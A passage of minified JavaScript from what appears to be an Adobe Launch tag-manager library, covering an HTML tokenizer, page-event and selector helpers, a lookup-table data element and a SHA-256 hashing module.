o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var n=o(a(2)),r=o(a(3)),c=s(a(6)),d=a(5),l={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},u=function(){function e(){var t=this,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=a;var o=!1,r={};for(var d in n)n.hasOwnProperty(d)&&(s.autoFix&&(r[d+"Fix"]=!0),o=o||r[d+"Fix"]);o?(this._readToken=(0,c.default)(this,r,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,r,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in l)if(l.hasOwnProperty(e)&&l[e].test(this.stream)){var t=r[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var m in t.default=u,u.tokenToString=function(e){return e.toString()},u.escapeAttributes=function(e){var t={};for(var a in e)e.hasOwnProperty(a)&&(t[a]=(0,d.escapeQuotes)(e[a],null));return t},u.supports=n,n)n.hasOwnProperty(m)&&(u.browserHasFlaw=u.browserHasFlaw||!n[m]&&m)},function(e,t){"use strict";t.__esModule=!0;var a=!1,s=!1,o=window.document.createElement("div");try{var i="<P><I></P></I>";o.innerHTML=i,t.tagSoup=a=o.innerHTML!==i}catch(e){t.tagSoup=a=!1}try{o.innerHTML="<P><i><P></P></i></P>",t.selfClose=s=2===o.childNodes.length}catch(e){t.selfClose=s=!1}o=null,t.tagSoup=a,t.selfClose=s},function(e,t,a){"use strict";function s(e){var t=e.indexOf("-->");if(t>=0)return new d.CommentToken(e.substr(4,t-1),t+3)}function o(e){var t=e.indexOf("<");return new d.CharsToken(t>=0?t:e.length)}function i(e){var t,a,s;if(-1!==e.indexOf(">")){var o=e.match(l.startTag);if(o){var i=(t={},a={},s=o[2],o[2].replace(l.attr,(function(e,o){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",a[arguments[5]]=!0):t[o]=arguments[2]||arguments[3]||arguments[4]||l.fillAttr.test(o)&&o||"":t[o]="",s=s.replace(e,"")})),{v:new d.StartTagToken(o[1],o[0].length,t,a,!!o[3],s.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":c(i)))return i.v}}}function n(e){var t=i(e);if(t){var a=e.slice(t.length);if(a.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var s=a.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(s)return new d.AtomicTagToken(t.tagName,s[0].length+t.length,t.attrs,t.booleanAttrs,s[1])}}}function r(e){var t=e.match(l.endTag);if(t)return new d.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=s,t.chars=o,t.startTag=i,t.atomicTag=n,t.endTag=r;var d=a(4),l={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,a){"use strict";function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var o=a(5),i=(t.Token=function e(t,a){s(this,e),this.type=t,this.length=a,this.text=""},t.CommentToken=function(){function e(t,a){s(this,e),this.type="comment",this.length=a||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){s(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,a,o,i,n){s(this,e),this.type=t,this.length=o,this.text="",this.tagName=a,this.attrs=i,this.booleanAttrs=n,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,a="<"+e.tagName;for(var s in e.attrs)if(e.attrs.hasOwnProperty(s)){a+=" "+s;var i=e.attrs[s];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[s]||(a+='="'+(0,o.escapeQuotes)(i)+'"')}return e.rest&&(a+=" "+e.rest),e.unary&&!e.html5Unary?a+="/>":a+=">",null!=t&&(a+=t+"</"+e.tagName+">"),a},e}());t.StartTagToken=function(){function e(t,a,o,i,n,r){s(this,e),this.type="startTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.html5Unary=!1,this.unary=n,this.rest=r}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,a,o,i,n){s(this,e),this.type="atomicTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=n}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,a){s(this,e),this.type="endTag",this.length=a,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=a},function(e,t){"use strict";function a(e){return e&&"startTag"===e.type&&(e.unary=r.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function s(e,t){var s=e.stream,o=a(t());return e.stream=s,o}function o(e,t){var a=t.pop();e.prepend("</"+a.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,a=0;t=this[a];a++)if(t.tagName===e)return!0;return!1},e}function n(e,t,n){function r(){var t=s(e,n);t&&l[t.type]&&l[t.type](t)}var d=i(),l={startTag:function(a){var s=a.tagName;"TR"===s.toUpperCase()&&d.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),r()):t.selfCloseFix&&c.test(s)&&d.containsTagName(s)?d.lastTagNameEq(s)?o(e,d):(e.prepend("</"+a.tagName+">"),r()):a.unary||d.push(a)},endTag:function(a){d.last()?t.tagSoupFix&&!d.lastTagNameEq(a.tagName)?o(e,d):d.pop():t.tagSoupFix&&(n(),r())}};return function(){return r(),a(n())}}t.__esModule=!0,t.default=n;var r=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function a(e){return null!=e}function s(e){return"function"==typeof e}function o(e,t,a){var s=void 0,o=e&&e.length||0;for(s=0;s<o;s++)t.call(a,e[s],s)}function i(e,t,a){for(var s in e)e.hasOwnProperty(s)&&t.call(a,s,e[s])}function n(e,t){return e=e||{},i(t,(function(t,s){a(e[t])||(e[t]=s)})),e}function r(e){try{return Array.prototype.slice.call(e)}catch(s){var t=(a=[],o(e,(function(e){a.push(e)})),{v:a});if("object"===(void 0===t?"undefined":m(t)))return t.v}var a}function c(e){return e[e.length-1]}function d(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function l(e){return d(e,"script")}function u(e){return d(e,"style")}t.__esModule=!0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=a,t.isFunction=s,t.each=o,t.eachKey=i,t.defaults=n,t.toArray=r,t.last=c,t.isTag=d,t.isScript=l,t.isStyle=u}])},"object"==typeof t&&"object"==typeof e?e.exports=s():"function"==typeof define&&define.amd?define([],s):"object"==typeof t?t.postscribe=s():a.postscribe=s()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document").createElement("div");e.exports=function(e){return s.innerHTML=e,s.textContent||s.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=function(e){for(var t=s.querySelectorAll("script"),a=0;a<t.length;a++){var o=t[a];if(e.test(o.src))return o}},i=function(){return o(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:i,byRegexPattern:o}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:s.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=0;e.exports=function(e,t){var a="_runScript"+ ++o,i=new s((function(t,o){_satellite[a]=function(i){delete _satellite[a],new s((function(t){t(i.call(e.event.element,e.event,e.event.target,s))})).then(t,o)}}));return{code:'<script>_satellite["'+a+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=0,n={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=n[e];t&&(delete n[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=n[e];t&&(delete n[e],t.reject())};var r=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},d=function(e){return e.settings.isExternal};e.exports=function(e,t){var a;return d(e)&&(t=s.replaceTokens(t,e.event)),r(t)?(a=new o((function(e,t){n[String(i)]={resolve:e,reject:t}})),t=c(t,i),i+=1):a=o.resolve(),{code:t,promise:a}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-load-script"),o=a("@adobe/reactor-promise"),i=a("../../helpers/findPageScript").byRegexPattern,n={},r={},c=function(e){return r[e]||(r[e]=s(e)),r[e]};_satellite.__registerScript=function(e,t){var a;if(document.currentScript)a=document.currentScript.getAttribute("src");else{var s=new RegExp(".*"+e+".*");a=i(s).getAttribute("src")}n[a]=t},e.exports=function(e){return n[e]?o.resolve(n[e]):new o((function(t){c(e).then((function(){t(n[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-document"),i=-1!==s.navigator.appVersion.indexOf("MSIE 10"),n="WINDOW_LOADED",r="DOM_READY",c="PAGE_BOTTOM",d=[c,r,n],l=function(e,t){return{element:e,target:e,nativeEvent:t}},u={};d.forEach((function(e){u[e]=[]}));var m=function(e,t){d.slice(0,b(e)+1).forEach((function(e){p(t,e)}))},g=function(){return"complete"===o.readyState?n:"interactive"===o.readyState?i?null:r:void 0},b=function(e){return d.indexOf(e)},p=function(e,t){u[t].forEach((function(t){f(e,t)})),u[t]=[]},f=function(e,t){var a=t.trigger,s=t.syntheticEventFn;a(s?s(e):null)};s._satellite=s._satellite||{},s._satellite.pageBottom=m.bind(null,c),o.addEventListener("DOMContentLoaded",m.bind(null,r),!0),s.addEventListener("load",m.bind(null,n),!0),s.setTimeout((function(){var e=g();e&&m(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){u[c].push({trigger:e})},registerDomReadyTrigger:function(e){u[r].push({trigger:e,syntheticEventFn:l.bind(null,o)})},registerWindowLoadedTrigger:function(e){u[n].push({trigger:e,syntheticEventFn:l.bind(null,s)})}}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window").WeakMap;if(void 0===s){var o=Object.defineProperty,i=Date.now()%1e9;(s=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var a=e[this.name];return a&&a[0]===e?a[1]=t:o(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e)&&(t[0]=t[1]=void 0,!0)},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=s}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,a){"use strict";var s=a("./../../helpers/textMatch"),o=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var a=o(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return s(a,i)}))}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,a){"use strict";var s=a("./weakMap"),o=a("./matchesProperties"),i=a("./matchesSelector");e.exports=function(){var e=[],t=new s,a={addListener:function(t,a){e.push({settings:t,callback:a})},evaluateEvent:function(a,s){if(e.length&&!t.has(a)){for(var n=a.target,r=!1;n;){for(var c=!1,d=!1,l=0;l<e.length;l++){var u=e[l],m=u.settings.elementSelector,g=u.settings.elementProperties;if((!1!==u.settings.bubbleFireIfChildFired||!r)&&((n===a.target||!1!==u.settings.bubbleFireIfParent)&&(n===a.target||m||g&&Object.keys(g).length)&&(!m||i(n,m))&&(!g||o(n,g)))){var b={};s?Object.keys(a).forEach((function(e){b[e]=a[e]})):b.nativeEvent=a,b.element=n,b.target=a.target,!1!==u.callback(b)&&(d=!0,u.settings.bubbleStop&&(c=!0))}}if(c)break;d&&(r=!0),n=n.parentNode}t.set(a,!0)}},__reset:function(){e=[]}};return a}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},a=function(e){return"string"==typeof e||e instanceof String},s=function(e){return t(e)?String(e):e},o=function(e){return a(e)?Number(e):e};e.exports={isNumber:t,isString:a,castToStringIfNumber:s,castToNumberIfString:o}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,a,s){"use strict";e.exports=function(e,t){var a=e.matches||e.msMatchesSelector;if(a)try{return a.call(e,t)}catch(e){return s.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/conditions/helpers/compareNumbers.js":{script:function(e){"use strict";var t={GREATER_THAN:">",LESS_THAN:"<",EQUALS:"="},a=function(e,a,s){switch(a){case t.GREATER_THAN:return e>s;case t.LESS_THAN:return e<s;case t.EQUALS:return e===s}};e.exports=a}},"core/src/lib/events/helpers/enableWeakMapDefaultValue.js":{script:function(e){"use strict";e.exports=function(e,t){var a=e.get;return e.get=function(s){return e.has(s)||e.set(s,t()),a.apply(this,arguments)},e}}},"core/src/lib/helpers/intersectionObserverIntervals.js":{script:function(e){"use strict";e.exports={standard:{pageElementsRefresh:3e3}}}},"core/src/lib/conditions/helpers/clientInfo.js":{script:function(e){"use strict";var t=function(e){return function(t){for(var a=Object.keys(e),s=0;s<a.length;s++){var o=a[s];if(e[o].test(t))return o}return"Unknown"}},a=t({Edge:/Edge/,"Mobile Safari":/Mobile(\/[0-9A-z]+)? Safari/,Chrome:/Chrome/,Firefox:/Firefox/,IE:/MSIE|Trident/,Safari:/Safari/})(navigator.userAgent),s=t({
iOS:/iPhone|iPad|iPod/,Android:/Android [0-9\.]+;/,Linux:/ Linux /,Unix:/FreeBSD|OpenBSD|CrOS/,Windows:/[\( ]Windows /,MacOS:/Macintosh;/})(navigator.userAgent),o=t({iPhone:/iPhone/,iPad:/iPad/,iPod:/iPod/,Nokia:/SymbOS|Maemo/,"Windows Phone":/IEMobile/,Blackberry:/BlackBerry/,Android:/Android [0-9\.]+;/,Desktop:/.*/})(navigator.userAgent);e.exports={browser:a,os:s,deviceType:o}}}}},"reactor-aa-product-string-builder":{displayName:"Adobe Analytics Product String",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPccd71173c4b84c97ae72fc266102bf28/",modules:{}},"lookup-table-utility":{displayName:"Lookup Table Utility",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPbade1de4902944faadae748f106fb817/",modules:{"lookup-table-utility/src/lib/dataElements/lookupTable.js":{name:"lookup-table",displayName:"Lookup Table",script:function(module,exports,require,turbine){"use strict";module.exports=function(settings){if(settings.inputVariable.dataElement)var inputVariable=settings.inputVariable.value.toString();else if("object"==typeof eval(settings.inputVariable.value))var inputVariable=JSON.stringify(eval(settings.inputVariable.value));else var inputVariable=eval(settings.inputVariable.value).toString();var lookupArray=settings.lookupArray,lookupValue=lookupArray.filter((function(e){if(e.input===inputVariable)return e}));return lookupValue[0]?lookupValue[0].output:void 0}}}}},"sdi-toolkit":{displayName:"SDI Toolkit",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP6b416004bd4a44b784a1a772276189d9/",settings:{utilLoadScript:!1,utilQueryString:!1,polyfillObjectAssign:!1,polyfillObjectPromise:!1},modules:{"sdi-toolkit/src/lib/data_elements/one_way_hash.js":{name:"one-way-hash",displayName:"One Way Hash",script:function(e,t,a){"use strict";function s(e){var t;return"number"==typeof e&&(t=e.toString()),"string"==typeof e&&(t=e.trim().toLowerCase()),t}e.exports=function(e){var t,o=a("../packages/sha256"),i=s(e.sourceValue);return i&&(t=o.sha256(i)),t}}},"sdi-toolkit/src/lib/main/extension_main.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i=a("@adobe/reactor-object-assign"),n=a("@adobe/reactor-promise"),r=s.getExtensionSettings()||{};s.logger.debug("Initializing with settings",r),r.polyfillObjectAssign&&(o.Object.assign?s.logger.debug("Object.assign exists. No polyfill needed."):(o.Object.assign=i,s.logger.debug("Object.assign polyfilled from @adobe/reactor-object-assign."))),r.polyfillObjectAssign&&(o.Promise?s.logger.debug("Promise exists. No polyfill needed."):(o.Promise=n,s.logger.debug("Promise polyfilled from @adobe/reactor-promise."))),r.utilQueryString&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.queryString||(o._sdiToolkit.reactor.queryString=a("@adobe/reactor-query-string"),s.logger.debug("_sdiToolkit.reactor.queryString installed from @adobe/reactor-query-string."))),r.utilLoadScript&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.loadScript||(o._sdiToolkit.reactor.loadScript=a("@adobe/reactor-load-script"),s.logger.debug("_sdiToolkit.reactor.loadScript installed from @adobe/reactor-load-script.")))}},"sdi-toolkit/src/lib/packages/sha256.js":{script:function(module,exports,require,turbine){(function(){"use strict";function Sha256(e,t){t?(blocks[0]=blocks[16]=blocks[1]=blocks[2]=blocks[3]=blocks[4]=blocks[5]=blocks[6]=blocks[7]=blocks[8]=blocks[9]=blocks[10]=blocks[11]=blocks[12]=blocks[13]=blocks[14]=blocks[15]=0,this.blocks=blocks):this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],e?(this.h0=3238371032,this.h1=914150663,this.h2=812702999,this.h3=4144912697,this.h4=4290775857,this.h5=1750603025,this.h6=1694076839,this.h7=3204075428):(this.h0=1779033703,this.h1=3144134277,this.h2=1013904242,this.h3=2773480762,this.h4=1359893119,this.h5=2600822924,this.h6=528734635,this.h7=1541459225),this.block=this.start=this.bytes=this.hBytes=0,this.finalized=this.hashed=!1,this.first=!0,this.is224=e}function HmacSha256(e,t,a){var s,o=typeof e;if("string"===o){var i,n=[],r=e.length,c=0;for(s=0;s<r;++s)(i=e.charCodeAt(s))<128?n[c++]=i:i<2048?(n[c++]=192|i>>6,n[c++]=128|63&i):i<55296||i>=57344?(n[c++]=224|i>>12,n[c++]=128|i>>6&63,n[c++]=128|63&i):(i=65536+((1023&i)<<10|1023&e.charCodeAt(++s)),n[c++]=240|i>>18,n[c++]=128|i>>12&63,n[c++]=128|i>>6&63,n[c++]=128|63&i);e=n}else{if("object"!==o)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR)}e.length>64&&(e=new Sha256(t,!0).update(e).array());var d=[],l=[];for(s=0;s<64;++s){var u=e[s]||0;d[s]=92^u,l[s]=54^u}Sha256.call(this,t,a),this.update(l),this.oKeyPad=d,this.inner=!0,this.sharedMemory=a}var ERROR="input is invalid type",WINDOW="object"==typeof window,root=WINDOW?window:{};root.JS_SHA256_NO_WINDOW&&(WINDOW=!1);var WEB_WORKER=!WINDOW&&"object"==typeof self,NODE_JS=!root.JS_SHA256_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node;NODE_JS?root=global:WEB_WORKER&&(root=self);var COMMON_JS=!root.JS_SHA256_NO_COMMON_JS&&"object"==typeof module&&module.exports,AMD="function"==typeof define&&define.amd,ARRAY_BUFFER=!root.JS_SHA256_NO_ARRAY_BUFFER&&"undefined"!=typeof ArrayBuffer,HEX_CHARS="0123456789abcdef".split(""),EXTRA=[-2147483648,8388608,32768,128],SHIFT=[24,16,8,0],K=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],OUTPUT_TYPES=["hex","array","digest","arrayBuffer"],blocks=[];!root.JS_SHA256_NO_NODE_JS&&Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),!ARRAY_BUFFER||!root.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW&&ArrayBuffer.isView||(ArrayBuffer.isView=function(e){return"object"==typeof e&&e.buffer&&e.buffer.constructor===ArrayBuffer});var createOutputMethod=function(e,t){return function(a){return new Sha256(t,!0).update(a)[e]()}},createMethod=function(e){var t=createOutputMethod("hex",e);NODE_JS&&(t=nodeWrap(t,e)),t.create=function(){return new Sha256(e)},t.update=function(e){return t.create().update(e)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createOutputMethod(s,e)}return t},nodeWrap=function(method,is224){var crypto=eval("require('crypto')"),Buffer=eval("require('buffer').Buffer"),algorithm=is224?"sha224":"sha256",nodeMethod=function(e){if("string"==typeof e)return crypto.createHash(algorithm).update(e,"utf8").digest("hex");if(null==e)throw new Error(ERROR);return e.constructor===ArrayBuffer&&(e=new Uint8Array(e)),Array.isArray(e)||ArrayBuffer.isView(e)||e.constructor===Buffer?crypto.createHash(algorithm).update(new Buffer(e)).digest("hex"):method(e)};return nodeMethod},createHmacOutputMethod=function(e,t){return function(a,s){return new HmacSha256(a,t,!0).update(s)[e]()}},createHmacMethod=function(e){var t=createHmacOutputMethod("hex",e);t.create=function(t){return new HmacSha256(t,e)},t.update=function(e,a){return t.create(e).update(a)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createHmacOutputMethod(s,e)}return t};Sha256.prototype.update=function(e){if(!this.finalized){var t,a=typeof e;if("string"!==a){if("object"!==a)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR);t=!0}for(var s,o,i=0,n=e.length,r=this.blocks;i<n;){if(this.hashed&&(this.hashed=!1,r[0]=this.block,r[16]=r[1]=r[2]=r[3]=r[4]=r[5]=r[6]=r[7]=r[8]=r[9]=r[10]=r[11]=r[12]=r[13]=r[14]=r[15]=0),t)for(o=this.start;i<n&&o<64;++i)r[o>>2]|=e[i]<<SHIFT[3&o++];else for(o=this.start;i<n&&o<64;++i)(s=e.charCodeAt(i))<128?r[o>>2]|=s<<SHIFT[3&o++]:s<2048?(r[o>>2]|=(192|s>>6)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):s<55296||s>=57344?(r[o>>2]|=(224|s>>12)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):(s=65536+((1023&s)<<10|1023&e.charCodeAt(++i)),r[o>>2]|=(240|s>>18)<<SHIFT[3&o++],r[o>>2]|=(128|s>>12&63)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]);this.lastByteIndex=o,this.bytes+=o-this.start,o>=64?(this.block=r[16],this.start=o-64,this.hash(),this.hashed=!0):this.start=o}return this.bytes>4294967295&&(this.hBytes+=this.bytes/4294967296|0,this.bytes=this.bytes%4294967296),this}},Sha256.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var e=this.blocks,t=this.lastByteIndex;e[16]=this.block,e[t>>2]|=EXTRA[3&t],this.block=e[16],t>=56&&(this.hashed||this.hash(),e[0]=this.block,e[16]=e[1]=e[2]=e[3]=e[4]=e[5]=e[6]=e[7]=e[8]=e[9]=e[10]=e[11]=e[12]=e[13]=e[14]=e[15]=0),e[14]=this.hBytes<<3|this.bytes>>>29,e[15]=this.bytes<<3,this.hash()}},Sha256.prototype.hash=function(){var e,t,a,s,o,i,n,r,c,d=this.h0,l=this.h1,u=this.h2,m=this.h3,g=this.h4,b=this.h5,p=this.h6,f=this.h7,v=this.blocks;for(e=16;e<64;++e)t=((o=v[e-15])>>>7|o<<25)^(o>>>18|o<<14)^o>>>3,a=((o=v[e-2])>>>17|o<<15)^(o>>>19|o<<13)^o>>>10,v[e]=v[e-16]+t+v[e-7]+a|0;for(c=l&u,e=0;e<64;e+=4)this.first?(this.is224?(i=300032,f=(o=v[0]-1413257819)-150054599|0,m=o+24177077|0):(i=704751109,f=(o=v[0]-210244248)-1521486534|0,m=o+143694565|0),this.first=!1):(t=(d>>>2|d<<30)^(d>>>13|d<<19)^(d>>>22|d<<10),s=(i=d&l)^d&u^c,f=m+(o=f+(a=(g>>>6|g<<26)^(g>>>11|g<<21)^(g>>>25|g<<7))+(g&b^~g&p)+K[e]+v[e])|0,m=o+(t+s)|0),t=(m>>>2|m<<30)^(m>>>13|m<<19)^(m>>>22|m<<10),s=(n=m&d)^m&l^i,p=u+(o=p+(a=(f>>>6|f<<26)^(f>>>11|f<<21)^(f>>>25|f<<7))+(f&g^~f&b)+K[e+1]+v[e+1])|0,t=((u=o+(t+s)|0)>>>2|u<<30)^(u>>>13|u<<19)^(u>>>22|u<<10),s=(r=u&m)^u&d^n,b=l+(o=b+(a=(p>>>6|p<<26)^(p>>>11|p<<21)^(p>>>25|p<<7))+(p&f^~p&g)+K[e+2]+v[e+2])|0,t=((l=o+(t+s)|0)>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10),s=(c=l&u)^l&m^r,g=d+(o=g+(a=(b>>>6|b<<26)^(b>>>11|b<<21)^(b>>>25|b<<7))+(b&p^~b&f)+K[e+3]+v